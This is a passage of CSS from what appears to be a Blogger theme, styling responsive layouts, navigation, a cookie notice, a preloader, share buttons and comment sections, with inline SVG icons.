@media screen and (max-width:1100px){
/* Article */
.onId.onHm .blogP{--numI:2}
.onId:not(.hsSb) .blogP{--numI:3}

/* Widget */
.itemFt .itm{--thWd:50%}
.itemFt .pSnpt{display:none}
}

@media screen and (max-width:896px){
/* Header */
.mainH:not(.s):not(.a){position:relative}
.onSb .mainH.a{top:calc(var(--headerHc) * -1)}
.headL{padding-inline-start:15px;flex-grow:1;width:50%}
.headR{padding-inline-end:20px;flex-grow:0}
.headIc .isSrh{display:block}

.navI:not(:checked) ~ .ex .headIc .tNav .h1,
.navI:checked ~ .ex .headIc .tNav .h3 {opacity:1}

.navI:not(:checked) ~ .ex .headIc .tNav .h2,
.navI:checked ~ .ex .headIc .tNav .h1{opacity:0}

/* mainNav */
.mainL{display:flex;justify-content:flex-start;position:fixed;inset-inline-start:-100%;top:0;bottom:0;width:100%;height:100%;z-index:20;visibility:hidden;opacity:0;transition:all .3s ease-in-out}
.mainL .fCls{background:rgba(0,0,0,.3);-webkit-backdrop-filter:saturate(180%) blur(10px);backdrop-filter:saturate(180%) blur(10px);transition:all .3s ease-in-out}
.mnBr{width:85%;max-width:480px;height:100%;border-inline-end:var(--menuL) solid var(--contentL);z-index:3;overflow:hidden;position:relative;box-shadow:0 5px 30px 0 rgba(0,0,0,.05)}
.mnBrs{width:100%;height:100%}
.mnMen{overflow-x:hidden;overflow-y:auto}
.mnMen{padding-top:10px;padding-bottom:10px}
.navI:checked ~ .mainW .mainL{visibility:visible;opacity:1;inset-inline-start:0}
.navI:checked ~ .mainW .mainL .fCls{visibility:visible;opacity:1;pointer-events:auto}
html:has(.navI:checked){overflow:hidden}

/* Article */
.onId.onHm .blogP{--numI:3}

/* Widget */
.itemFt .pSnpt{display:-webkit-box}
}

@media screen and (max-width:768px){
/* Article */
.onId.onHm .blogP, .onId:not(.hsSb) .blogP{--numI:2}
}

@media screen and (max-width:640px){
/* Variables */
:root {
--headerHc: var(--headerHm);
}

/* Pop-up */
.fixL{align-items:flex-end;padding:0}
.fixL .fixLi, .fixL .cmBri{border-radius:12px 12px 0 0;max-width:680px}
.fixL .cmBri:not(.mty){border-radius:0;height:100%;max-height:100%}

/* Footer */
.fotN > .fotW{--numI:2}
.m1 > .fotW{--numI:1}
.m3 > .fotW{--numI:3}
.m3 > .fotW .title::after{content:none}
}

@media screen and (min-width:640px){
.secIn{max-width:var(--contentW)}
}

@media screen and (max-width:500px){
/* Font and Blog */
.brdCmb{font-size:13px}
.pDesc{font-size:14px}
.pEnt{font-size:var(--postFm)}
.pTtl.itm{font-size:var(--postTm)}
.pInf.ps .pDr{font-size:12px}

/* Widget */
.itemFt .itm{padding-bottom:80px}
.itemFt .pThmb{width:100%}
.itemFt .iCtnt{width:calc(100% - 22px);margin:0 auto;position:absolute;inset:auto 0 0 0;padding:13px;background:var(--contentB);border-radius:10px;box-shadow:0 10px 20px -5px rgba(0,0,0,.1)}
.itemFt .pTtl{font-size:1rem}
.itemFt .pSnpt{font-size:93%}
.itemFt .tfxM.B{display:none}

/* Footer */
.fotA{width:100%;min-width:unset}
}

/* Box Style */
.bX .wL{padding:15px;background:var(--contentB);box-shadow:0 5px 35px rgba(0,0,0,.07);border:1px solid var(--contentL);border-radius:5px}
.bX .admAbt{padding:15px;background:var(--contentB);border:1px solid var(--contentL);box-shadow:0 10px 25px -3px rgba(0,0,0,.07);border-radius:5px}
.bX .pInf.ps{background:var(--contentB);padding:15px;box-shadow:0 0 25px rgba(0,0,0,.07);border:1px solid var(--contentL);border-radius:5px}
.bX.onId .blogP{--gapR:18px}
.bX.onId .blogP >*{--szpd:15px;background:var(--contentB);box-shadow:0 5px 35px rgb(0 0 0 / 7%);border-radius:5px;border:1px solid var(--contentL);overflow:hidden}
.bX.onId .blogP .pAdIf{padding:5px}
.bX.onId .blogP .pThmb{margin-bottom:var(--szpd);border-bottom:1px solid var(--contentL);border-radius:0}
.bX .itemPp{position:relative;overflow:hidden;background:var(--contentB);box-shadow:0 5px 35px rgba(0,0,0,.07);border:1px solid var(--contentL);border-radius:5px}
.bX .itemPp >*{padding:15px}
.bX .itemPp >*:not(:last-child){margin-bottom:0;border-bottom:1px dashed var(--contentL)}
.bX .itm.mostP .iThmb{margin:-15px -15px 15px;border-radius:0;border-bottom:1px solid var(--contentL)}
@media screen and (min-width: 501px) {
.bX .itemFt{position:relative;overflow:hidden;padding:10px;background:var(--contentB);border:1px solid var(--contentL);box-shadow:0 5px 35px rgba(0, 0, 0, .07);border-radius:8px}
.bX .itemFt::after{content:'';position:absolute;top:0;inset-inline-end:0;width:40px;height:15px;background:var(--linkB);border-end-start-radius:20px;opacity:.2}
}
@media screen and (max-width:500px) {
.bX.onId .blogP:not(.oGrd){--gapR:10px}
.bX.onId .blogP:not(.oGrd) >*{--szpd:10px}
.bX .itemFt .pThmb, .bX .itemFt .iCtnt{border:1px solid var(--contentL)}
}

/* Keyframes Animation */
@keyframes shimmer{100%{transform:translateX(100%)}}
@keyframes slidein{0%{opacity:0}10%{opacity:1;bottom:24px}50%{opacity:1;bottom:24px}90%{opacity:1;bottom:24px}100%{opacity:0;bottom:-70px;visibility:hidden}}
@keyframes fadein{50%{opacity:1}80%{opacity:1;padding-top:5px;height:22px}100%{opacity:0;padding-top:0;height:0}}
@keyframes nudge{0%{transform:translateX(0)}30%{transform:translateX(-5px)}50%{transform:translateX(5px)}70%{transform:translateX(-2px)}100%{transform:translateX(0)}}
@keyframes indicator{0%{opacity:0}50%{opacity:1}100%{opacity:0}}
@keyframes opaCity{0%{opacity:0}100%{opacity:1}}
@-webkit-keyframes fadein{50%{opacity:1}80%{opacity:1;padding-top:5px;height:22px}100%{opacity:0;padding-top:0;height:0}}
@-webkit-keyframes slidein{0%{opacity:0}10%{opacity:1;bottom:24px}50%{opacity:1;bottom:24px}90%{opacity:1;bottom:24px}100%{opacity:0;bottom:-70px;visibility:hidden}}
@-webkit-keyframes nudge{0%{transform:translateX(0)}30%{transform:translateX(-5px)}50%{transform:translateX(5px)}70%{transform:translateX(-2px)}100%{transform:translateX(0)}}
@-webkit-keyframes indicator{0%{opacity:0}50%{opacity:1}100%{opacity:0}}
@-webkit-keyframes opaCity{0%{opacity:0}100%{opacity:1}}

/*--[ Custom CSS Global ]--*/

/*]]>*//*<![CDATA[*/

/*--[ Global (NO AMP) ]--*/

/* Ripple effects */
.ripple{-moz-user-select:none;-ms-user-select:none;-webkit-user-select:none;-webkit-touch-callout:none;user-select:none;position:relative}
.ripple-container{position:absolute;inset:0;color:transparent;border-radius:inherit;opacity:.18;transform:perspective(0);overflow:hidden;pointer-events:none}
.ripple-container i{position:absolute;border-radius:50%;background:rgba(0, 0, 0, 0.2);transition:opacity 700ms ease 0s, transform 700ms ease 0s}

/* Toast notification */
.tNtf >*{position:fixed;inset-inline-start:25px;bottom:-70px;display:inline-flex;align-items:center;text-align:center;justify-content:center;z-index:99;background:#323232;color:rgba(255,255,255,.8);font-size:14px;font-family:var(--fontB);border-radius:3px;padding:13px 24px;box-shadow:0 10px 40px rgba(0,0,0,.2);opacity:0;transition:var(--trans-1);animation:slidein 5s ease forwards;-webkit-animation:slidein 5s ease forwards}
@media screen and (max-width:500px){
.tNtf >*{inset-inline-start:20px;inset-inline-end:20px;font-size:13px}
/* alternate style */
.tNtf >*{inset-inline-start:0px;inset-inline-end:0px;margin-bottom:-25px;justify-content:start;text-align:start;font-size:15px;padding:15px 24px;border-radius:0}
}

/* Widget Cookie consent */
.ckW{position:fixed;bottom:0;inset-inline:0;padding:20px;background:var(--contentB);border-top:1px solid var(--contentL);box-shadow:0 0 25px rgba(0,0,0,.07);opacity:1;visibility:visible;transition:var(--trans-3);transition-property:bottom,opacity,visibility;z-index:10}
.ckW:not(.v){bottom:-20px;opacity:0;visibility:hidden}
.ckH{margin-bottom:10px}
.ckD{font-size:14px;line-height:1.4rem;font-family:var(--fontBa)}
.ckA{margin-top:15px;display:flex;justify-content:center}
.ckA >*{display:inline-flex;flex-grow:1;justify-content:center;align-items:center;padding:10px 15px;outline:0;border:0;border-radius:var(--linkR);line-height:20px;color:inherit;background:var(--contentBs);font-size:14px;font-family:var(--fontB);white-space:nowrap;overflow:hidden;cursor:pointer}
.ckA >*:first-child{flex:0 0 auto;margin-inline-end:10px}
.ckA >*:last-child{background:var(--linkB);color:#fffdfc}
.ckA >*:hover{opacity:.8}
@media screen and (min-width:500px){
.ckW{bottom:20px;inset-inline-start:20px;inset-inline-end:auto;max-width:400px;border:1px solid var(--contentL);border-radius:5px}
.ckW:not(.v){bottom:0}
}

/* Preloader */
.pldW{display:none;direction:ltr;position:fixed;top:0;right:0;bottom:0;left:0;display:none;background:var(--bodyB);align-items:center;justify-content:center;z-index:98;visibility:visible;opacity:1;transition:all .8s ease}
.pldW.e{display:flex}
.pldW.h{opacity:0;visibility:hidden}
:root:has(.pldW.e){overflow:hidden}

/* Loader Hashtag */
.ldrHt{--c1:rgba(225, 20, 98, 0.75);--c2:rgba(111, 202, 220, 0.75);--c3:rgba(61, 184, 143, 0.75);--c4:rgba(233, 169, 32, 0.75);position:relative;display:block;width:2.8em;height:2.8em}
.ldrHt:before,.ldrHt:after{content:'';position:absolute;top:50%;left:50%;display:block;width:.49em;height:.49em;border-radius:.25em;transform:translate(-50%,-50%) rotate(165deg)}
.ldrHt:before{animation:loader-hash-before 2s infinite}
.ldrHt:after{animation:loader-hash-after 2s infinite}
@keyframes loader-hash-before{0%{width:.5em;box-shadow:1em -.5em var(--c1),-1em .5em var(--c2)}35%{width:2.5em;box-shadow:0 -.5em var(--c1),0 .5em var(--c2)}70%{width:.5em;box-shadow:-1em -.5em var(--c1),1em .5em var(--c2)}100%{box-shadow:1em -.5em var(--c1),-1em .5em var(--c2)}}
@keyframes loader-hash-after{0%{height:.5em;box-shadow:.5em 1em var(--c3),-.5em -1em var(--c4)}35%{height:2.5em;box-shadow:.5em 0 var(--c3),-.5em 0 var(--c4)}70%{height:.5em;box-shadow:.5em -1em var(--c3),-.5em 1em var(--c4)}100%{box-shadow:.5em 1em var(--c3),-.5em -1em var(--c4)}}

/* Loader background */
.cmDq iframe.lazyload,.cmDq iframe.lazyloading,.cmFb iframe.lazyload,.cmFb iframe.lazyloading,.cmFrm iframe.lazyload,.cmFrm iframe.lazyloading,.lazyYt iframe.loading,.videoYt iframe.lazyload,.videoYt iframe.lazyloading{background-image:url("data:image/svg+xml, <svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' preserveAspectRatio='xMidYMid meet'><path fill='rgba(221,221,221,1)' opacity='.5' d='M12 2A10 10 0 1 0 22 12A10 10 0 0 0 12 2Zm0 18a8 8 0 1 1 8-8A8 8 0 0 1 12 20Z'></path><path fill='rgba(0,0,255,1)' d='M20 12h2A10 10 0 0 0 12 2V4A8 8 0 0 1 20 12Z'><animateTransform attributeName='transform' dur='.9s' from='0 12 12' repeatCount='indefinite' to='360 12 12' type='rotate'/></path></svg>");background-position:center;background-size:40px;background-repeat:no-repeat}

/* Maintenance Mode */
.mtmB{position:fixed;bottom:0;inset-inline-end:0;background:var(--linkC);color:#fffdfc;font-size:13px;padding:3px 6px;border-start-start-radius:4px;opacity:.8;z-index:99;pointer-events:none}
.mtmB::before{content:attr(data-text)}
.mtmT{display:flex;flex-wrap:wrap;justify-content:center;gap:10px;margin-top:1em}
.mtmT >*{display:inline-flex;flex-direction:column;align-items:center;justify-content:center;background:#f9f3f3;border-radius:8px;width:60px;height:60px;flex-shrink:0;line-height:1.25}
.mtmT >*::before{content:attr(data-time);font-size:20px}
.mtmT >*::after{content:attr(data-text);font-size:12px;text-transform:capitalize}
.iAd .mtmW{display:none}
.drk .mtmT >*{background:var(--transB)}

/* Pace */
.pace{-webkit-pointer-events:none;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;user-select:none}
.pace-inactive{display: none}
.pace .pace-progress{position:fixed;z-index:50;top:0;right:100%;width:100%;height:2px;background:var(--linkB)}
.pace .pace-progress-inner{display:block;position:absolute;right:0;width:100px;height:100%;box-shadow:0 0 10px var(--linkB), 0 0 5px var(--linkB);opacity:1;transform:rotate(3deg) translate(0,-4px)}

/* Unfilled ads */
.uaF .adsbygoogle[data-ad-status=unfilled]{position:relative;z-index:0!important;min-height:70px!important;background:url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='%23878787'><path d='m22.019 16.82-3.13-7.32c-.57-1.34-1.42-2.1-2.39-2.15-.96-.05-1.89.62-2.6 1.9l-1.9 3.41c-.4.72-.97 1.15-1.59 1.2-.63.06-1.26-.27-1.77-.92l-.22-.28c-.71-.89-1.59-1.32-2.49-1.23-.9.09-1.67.71-2.18 1.72l-1.73 3.45c-.62 1.25-.56 2.7.17 3.88.73 1.18 2 1.89 3.39 1.89h12.76c1.34 0 2.59-.67 3.33-1.79.76-1.12.88-2.53.35-3.76ZM6.97 8.381a3.38 3.38 0 1 0 0-6.76 3.38 3.38 0 0 0 0 6.76Z'></path></svg>") var(--contentB) center / 24px no-repeat!important;border:2px dashed var(--contentL)!important;border-radius:3px!important;overflow:hidden}

/* Full popup */
.papW{position:fixed;top:0;left:0;width:100%;height:100%;z-index:9999;display:flex;align-items:center;justify-content:center;padding:15px;animation:opaCity .3s}
.papW::before{content:'';position:absolute;inset:-30%;background:var(--contentBs)}
.papB{position:relative;display:flex;flex-direction:column;width:100%;max-width:580px;max-height:100%;background:var(--contentB);border:1px solid var(--contentL);border-radius:6px;box-shadow:0 0 10px rgba(0,0,0,.07);overflow:hidden;z-index:1}
.papT{position:-webkit-sticky;position:sticky;top:0;font-size:1rem;font-weight:700;padding:16px 20px;border-bottom:1px solid var(--contentL)}
.papC{max-height:250px;padding:20px;font-size:15px;line-height:1.6;overflow-x:hidden;overflow-y:auto}
html:has(.papW:not([hidden]):not(.hidden)){overflow:hidden}

/*--[ Custom CSS Global (NO AMP) ]--*/

/*]]>*//*<![CDATA[*/

/*--[ Desktop ]--*/

/*]]>*//*<![CDATA[*/

/*--[ Desktop (NO AMP) ]--*/

/*]]>*//*<![CDATA[*/

/*--[ SingleItem ]--*/

/* Fullpage */
.mainB:has(.blogP.fullP), .bD:not(.hsSb) .mainB{display:block;margin-inline:auto}
.mainB:has(.blogP.fullP) .sideB{display:none}
@media screen and (min-width: 897px){
.mainB:has(.blogP.fullP), .bD:not(.hsSb) .mainB{max-width:var(--pageW)}
.blogB:has(.blogP.fullP), .bD:not(.hsSb) .blogB{width:100%;margin-inline-end:unset}
.mainB:has(.blogP.fullP) .sideB{width:100%;margin-inline-start:unset;margin:50px auto 0}
}

/* Article Style */
/* Heading */
.pS h1, .pS h2, .pS h3, .pS h4, .pS h5, .pS h6{margin:1.5em 0 18px;scroll-margin-top:calc(var(--headerHc) + 20px);font-family:var(--fontBa);font-weight:700;line-height:1.5em}
.pS h1[data-before]::before, .pS h2[data-before]::before, .pS h3[data-before]::before, .pS h4[data-before]::before, .pS h5[data-before]::before, .pS h6[data-before]::before{content:attr(data-before)}
.pS h1[data-after]::after, .pS h2[data-after]::after, .pS h3[data-after]::after, .pS h4[data-after]::after, .pS h5[data-after]::after, .pS h6[data-after]::after{content:attr(data-after)}

/* Paragraph */
.pS p{margin:1.7em 0}
.pIndent{text-indent:2.5rem}
.pIndent >*{text-indent:0}
.dropCap{float:left;margin-top:4px;margin-inline-end:8px;font-size:55px;line-height:45px;opacity:.8}
.pS hr{margin:3em 0;border:0}
.pS hr::before{content:'\2027 \2027 \2027';display:block;text-align:center;font-size:24px;letter-spacing:0.6em;text-indent:0.6em;opacity:.8;clear:both}
.pRef{display:block;font-size:14px;line-height:1.5em;opacity:.7;word-break:break-word}
[dir=rtl] .dropCap{float:right}

/* Image and Ad */
.pS img{display:inline-block;border-radius:5px;height:auto}
.pS img.full{display:block;margin-bottom:10px;position:relative;width:100%;max-width:none}
.bX .zmImg:not(.s) img{border:1px solid var(--contentL)}
.pS .widget{margin:40px 0}
.ps .pAd, .ps .mdlAd{clear:both}
.ps .pAd >*, .ps .mdlAd >*{margin:40px 0}

/* Img caption */
.tr-caption-container td{padding:0}
figure{margin-left:0;margin-right:0}
.ps .tr-caption, .psCaption, figcaption{display:block;font-size:14px;line-height:1.6em;font-family:var(--fontB);opacity:.7}
.ps .tr-caption[data-text]::before{content:attr(data-text)}

/* Article Style Responsive */
@media screen and (max-width: 640px){
.pS img.full{width:calc(100% + 40px);inset-inline:-20px;border-radius:0}
}

/* Author No Image */
.aFl{position:relative;width:28px;height:28px;display:flex;align-items:center;justify-content:center;flex-shrink:0;border-radius:50%;overflow:hidden}
.admPs .aFl{width:34px;height:34px}
.aFl::before{content:'';position:absolute;z-index:0;top:0;right:0;bottom:0;left:0;background:var(--linkB);opacity:.8}
.aFl >span{position:absolute;z-index:1;font-size:0;color:transparent;padding-top:1.5px}
.admPs .aFl >span{padding-top:2px}
.aFl >span:first-letter{color:#fffdfc;font-size:13px}
.admPs .aFl >span:first-letter{font-size:16px}

/* Share button */
.pSh{margin:30px 0;padding-bottom:18px;border-bottom:1px solid var(--contentL)}
.pShc{display:flex;gap:10px;align-items:center;flex-wrap:wrap;position:relative;font-size:13px}
.pShc::before{content:attr(data-text);flex-shrink:0}
.pShc >*{display:flex;align-items:center;color:inherit;padding:12px;border-radius:var(--linkR);background:var(--contentBs);cursor:pointer}
.pShc .c{color:#fffdfc}
.pShc .c svg{fill:#fffdfc}
.pShc .c::after{content:attr(aria-label)}
.pShc .fb{background:#1778F2}
.pShc .wa{background:#128C7E}
.pShc .tw{background:#000}
.pShc a::after{content:attr(data-text);margin:0 3px}
.pShc svg, .cpL svg{width:18px;height:18px;margin:0 3px}
.shH label{cursor:pointer}
.shC{display:flex;flex-direction:column;gap:20px}
.shP{--thumbR:1/1;display:flex;gap:15px;align-items:center;margin:0 -20px;padding:0 20px 20px;border-bottom:1px solid var(--contentL)}
.shP .pThmb{flex-shrink:0;width:70px;margin-bottom:0}
.shP .pThmb.iyt:not(.nul) .thmb::after{background-size:24px}
.shPt{font-size:14px;line-height:1.5em;display:-webkit-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;overflow:hidden}
.shPt::before{content:attr(data-text)}
.shPl{font-size:12px;opacity:.7;margin-top:3px}
.shPl::before{content:attr(data-text)}
.shL{display:grid;grid-template-columns:repeat(auto-fit, minmax(60px, 1fr));grid-auto-rows:60px;grid-gap:35px 22px;padding-bottom:22px}
.shL >*{position:relative}
.shL >*::after{content:attr(data-text);position:absolute;left:0;right:0;bottom:-22px;font-size:90%;text-align:center;opacity:.8;white-space:nowrap}
.shL a{display:flex;align-items:center;justify-content:center;flex-wrap:wrap;width:60px;height:60px;color:inherit;margin:0 auto;padding:8px;border-radius:26px;background:var(--contentBs)}
.shL svg{opacity:.8}
.cpL::before{content:attr(data-text);display:block;margin:0 0 15px;opacity:.8}
.cpL svg{margin:0 4px;opacity:.7}
.cpL input{border:0;outline:0;background:transparent;opacity:.8;padding:18px 8px;flex-grow:1;text-overflow:ellipsis}
.cpL label{display:flex;align-items:center;align-self:stretch;flex-shrink:0;padding:0 4px;cursor:pointer}
.cpLb{display:flex;align-items:center;position:relative;background:var(--contentBs);border-radius:4px 4px 0 0;border-bottom:1px solid var(--contentLa);padding:0 8px}
html:has(.shIn:checked){overflow:hidden}
@media screen and (max-width:500px){
.pShc::before{width:100%}
.pShc .wa::after, .pShc .tw::after{display:none}
}

/* Comments */
.pCmnts{margin-top:30px}
.pCmnts iframe{width:100%}
.cmDis{text-align:center;opacity:.7}
.cmMs{margin-bottom:20px}
.cmFrm iframe{background:var(--lContentB);border-radius:4px}
.cm:not(.cmBr) .cmBrs{position:relative;background:transparent}
.cmH{border-bottom:1px solid var(--contentL)}
.cm:not(.cmBr) .cmH{position:relative;padding:0;padding-bottom:16px}
.cmH h3{margin:0;flex-grow:1;padding:16px 0}
.cmH h3 span::after{content:'(' attr(data-range) ')';font-size:12px;font-weight:400;white-space:nowrap;opacity:.8}
.cm:not(.cmBr) .cmH h3,.cm:not(.cmBr) .cmH .cl{padding:0}
.cmH .s::before{content:attr(data-text);font-size:90%;opacity:.7}
.cmC{display:grid;grid-template-columns:100%;gap:20px}
.cm:not(.cmBr) .cmC{padding:20px 0 0;overflow-x:visible;overflow-y:visible}
.cmAv .im{width:35px;height:35px;background:var(--contentB);border:1px solid var(--contentL);border-radius:50%;position:relative}
.cmAv.n .im::before{content:'';width:18px;height:18px;background:url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='%23989b9f' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.25'><path class='c' d='M12 12C14.7614 12 17 9.76142 17 7C17 4.23858 14.7614 2 12 2C9.23858 2 7 4.23858 7 7C7 9.76142 9.23858 12 12 12Z'></path><path d='M20.5899 22C20.5899 18.13 16.7399 15 11.9999 15C7.25991 15 3.40991 18.13 3.40991 22'></path></svg>") center / cover no-repeat}
.cmAc button::after{content:attr(data-text);margin:0 6px}
.cmBd.del .cmCo{font-style:italic;font-size:90%;line-height:normal;border:1px dashed rgba(0,0,0,.2);border-radius:3px;margin:.5em 0;padding:15px;opacity:.7}
.cmCh{display:flex;justify-content:space-between;align-items:center;margin-bottom:8px}
.cmHr{display:flex;flex-direction:column;justify-content:center;line-height:20px}
.cmHr >*, .cmHr.aut .n >*{white-space:nowrap;text-overflow:ellipsis;overflow:hidden}
.cmHr .d{font-size:90%;opacity:.7}
.cmHr .d::before{content:attr(data-time)}
.cmHr.aut .n{display:inline-flex;align-items:center}
.cmHr.aut .n::after{--icon:url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='%23000'><path d='m21.56 10.739-1.36-1.58c-.26-.3-.47-.86-.47-1.26v-1.7c0-1.06-.87-1.93-1.93-1.93h-1.7c-.39 0-.96-.21-1.26-.47l-1.58-1.36c-.69-.59-1.82-.59-2.52 0l-1.57 1.37c-.3.25-.87.46-1.26.46H6.18c-1.06 0-1.93.87-1.93 1.93v1.71c0 .39-.21.95-.46 1.25l-1.35 1.59c-.58.69-.58 1.81 0 2.5l1.35 1.59c.25.3.46.86.46 1.25v1.71c0 1.06.87 1.93 1.93 1.93h1.73c.39 0 .96.21 1.26.47l1.58 1.36c.69.59 1.82.59 2.52 0l1.58-1.36c.3-.26.86-.47 1.26-.47h1.7c1.06 0 1.93-.87 1.93-1.93v-1.7c0-.39.21-.96.47-1.26l1.36-1.58c.58-.69.58-1.83-.01-2.52Zm-5.4-.63-4.83 4.83a.75.75 0 0 1-1.06 0l-2.42-2.42a.754.754 0 0 1 0-1.06c.29-.29.77-.29 1.06 0l1.89 1.89 4.3-4.3c.29-.29.77-.29 1.06 0 .29.29.29.77 0 1.06Z'/></svg>");content:'';flex-shrink:0;width:14px;height:14px;-webkit-mask-image:var(--icon);mask-image:var(--icon);background:var(--linkC);margin-inline-start:4px}
.cmDl{animation:opaCity .3s}
.cmDl a{display:flex;justify-content:center;align-items:center;padding:4px 6px;background:var(--linkB);color:#fffdfc;font-size:11px;border-radius:99px;transition:var(--trans-2)}
.cmDl a::before{content:'';width:13px;height:13px;background:url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'  fill='none' stroke='%23fefefe' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5'><path d='M21 5.97998C17.67 5.64998 14.32 5.47998 10.98 5.47998C9 5.47998 7.02 5.57998 5.04 5.77998L3 5.97998'></path><path d='M8.5 4.97L8.72 3.66C8.88 2.71 9 2 10.69 2H13.31C15 2 15.13 2.75 15.28 3.67L15.5 4.97'></path><path d='M18.85 9.14001L18.2 19.21C18.09 20.78 18 22 15.21 22H8.79002C6.00002 22 5.91002 20.78 5.80002 19.21L5.15002 9.14001'></path><path d='M10.33 16.5H13.66'></path><path d='M9.5 12.5H14.5'></path></svg>") center / cover no-repeat}
.cmDl a::after{content:attr(aria-label);margin-inline-start:4px}
.cmCo{line-height:1.6em;opacity:.9}
.cmAc{margin-top:15px}
.cmAc button{font-size:90%;color:inherit;opacity:.7;display:inline-flex;align-items:center;cursor:pointer}
.cmAc button::before{--icon:url("data:image/svg+xml,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24' fill='none' stroke='%23000' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.5'><path d='M17 18.4301H13L8.54999 21.39C7.88999 21.83 7 21.3601 7 20.5601V18.4301C4 18.4301 2 16.4301 2 13.4301V7.42999C2 4.42999 4 2.42999 7 2.42999H17C20 2.42999 22 4.42999 22 7.42999V13.4301C22 16.4301 20 18.4301 17 18.4301Z' stroke-miterlimit='10'></path></svg>");content:'';width:16px;height:16px;-webkit-mask-image:var(--icon);mask-image:var(--icon);background:var(--bodyC)}
.cmAc button::after{content:attr(data-text);margin:0 6px}
.cmRi:checked ~ .cmRp .thTg{margin-bottom:0}
.cmRi:checked ~ .cmRp .thTg::after{content:attr(aria-label)}
.cmRi:checked ~ .cmRp .thCh, .cmRi:checked ~ .cmAc{display:none}
.cmAl:checked ~ .cm .cmH .s::before{content:attr(data-new)}
.cmAl:checked ~ .cm .cmH .s svg{transform:rotateX(180deg)}
.cmAl:checked ~ .cm .cmCn >ol{flex-direction:column-reverse}
.cmAl:checked ~ .cm .cmC >:not(:first-child){order:-1}
.thTg{display:inline-flex;align-items:center;margin:15px 0 18px;font-size:90%;cursor:pointer}
.thTg::before{content:'';width:28px;border-bottom:1px solid var(--widgetTac);opacity:.5}
.thTg::after{content:attr(data-text);margin:0 12px;opacity:.7}
.cmCn ol{display:flex;flex-direction:column;gap:18px;list-style:none;margin:0;padding:0}
.cmCn li{position:relative;scroll-margin-top:calc(var(--headerHc) + 20px)}
.cmCn li .cmRbox{margin-top:20px}
.cmCn li li .cmAv{position:absolute}
.cmCn li li .cmCh{min-height:35px;margin-inline-start:45px}
.cmHl >li{padding-inline-start:17.5px}
.cmHl >li >.cmAv{position:absolute;top:12px;inset-inline-start:0}
.cmHl >li >.cmIn{background:var(--contentB);padding-block:12px;padding-inline:28px 15px;border:1px solid var(--contentL);border-radius:5px}
.cmBr .cmHl >li >.cmIn{box-shadow:0 0 30px rgba(0,0,0,.07)}
.pCmnts .ldr{display:block;width:50px;height:50px;fill:var(--linkC);margin:60px auto}
.pCmnts [fb-xfbml-state=rendered] + .ldr{display:none}
@media screen and (max-width: 500px) {
.cmH.pg h3::after{display:none}
}

/* Comments picker */
.cmPkr{--b:transparent;display:flex;margin-block:20px;background:var(--contentBs);border-radius:8px;padding:3px;border:1px solid var(--contentL)}
.cmPkr >*{flex:1;padding:6px;background:var(--b);border-radius:5px;white-space:nowrap;text-overflow:ellipsis;cursor:pointer;overflow:hidden;text-align:center}
.cmPkr >*::before{content:attr(aria-label)}
.cmPtf{--d:none}
.cmPtf >*{display:var(--d)}
.cmPi[id$='0']:checked ~ * >[data-i$='0'],
.cmPi[id$='1']:checked ~ * >[data-i$='1'],
.cmPi[id$='2']:checked ~ * >[data-i$='2']{--b:var(--contentB);--d:block}

/* Comments media */
.cmCo i[rel=image]{font-size:90%;display:block;position:relative;min-height:50px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin:1em auto}
.cmCo i[rel=image]::before{content:'This feature isn\0027t available!';border:1px dashed var(--contentL);border-radius:3px;padding:10px;display:flex;align-items:center;justify-content:center;position:absolute;inset:0;background:var(--contentB)}
.cmCo i[rel=pre], .cmCo i[rel=quote]{margin-top:1em;margin-bottom:1em;font-style:normal;line-height:inherit;padding:20px}
.cmCo i[rel=pre]{display:block;white-space:pre;overflow:auto;background:var(--synxB);font-family:var(--fontC);font-size:13px;border-radius:3px}
.cmCo i[rel=quote]{display:block;font-style:italic;font-size:inherit;padding:5px 15px}
.cmCo i[rel=code]{display:inline-block;padding:2px 5px;margin:0 3px;font-size:13px;border-radius:3px;line-height:1.6em;color:var(--synxC);background:var(--synxB);font-family:var(--fontC);font-style:normal;border:1px solid var(--contentL);direction:ltr;text-align:start}
.cmCo i[rel=tag]{font-style:normal;color:var(--linkC);background:var(--transB);padding:2px 5px;border-radius:3px;border-start-start-radius:10px;border-end-start-radius:10px}
.cmCo i[rel=tag]::before{content:'@'}
.cmCo img{margin-top:1em;margin-bottom:1em;border-radius:3px}

/* Comments Pop-up */
#comment{scroll-margin-top:calc(var(--headerHc) + 20px)}
.cmSh:checked ~ .cmShw, .cmShw ~ .cm:not(.cmBr){display:none}
.cmSh:checked ~ .cm:not(.cmBr){display:block}
.cmBtn{display:block;width:100%;padding:12px 16px;text-align:center;color:var(--white);border-radius:var(--linkR);line-height:20px;background:var(--linkB);font-size:14px;font-family:var(--fontB);white-space:nowrap;overflow:hidden;cursor:pointer}
.cmBtn[data-text]::before{content:attr(data-text)}
.cmBtn:hover{opacity:.8}
.iCmn{position:absolute;inset:0;display:block;outline:none;border:none;margin:0 auto;padding:20px;max-width:none;background:var(--contentB);font-weight:700;text-align:center;z-index:9;cursor:pointer}
.iCmn::before{content:attr(data-text)}
.iCmn:hover::before{opacity:.7}
html:has(.cmSh:checked){overflow:hidden}

/* Comments Platforms */
.cmDq h3,.cmFb h3{margin-bottom:12px;padding-top:6px;padding-bottom:16px;min-height:46px;border-bottom:1px solid var(--contentL)}
.cmIfw{position:relative;width:calc(100% + 40px);left:-20px;right:-20px;padding:20px;background:var(--lBodyB)}
.cmFb .cmIfw{padding:12px}
@media screen and (min-width: 896px){
.cmIfw{width:calc(100% + 50px);left:-25px;right:-25px;padding:25px;border-radius:5px}
.cmFb .cmIfw{padding:17px}
}

/*--[ Custom CSS SingleItem ]--*/

/*]]>*//*<![CDATA[*/

/*--[ SingleItem (No Linked AMP Lite) ]--*/

/* Article Style */
/* Scroll image */
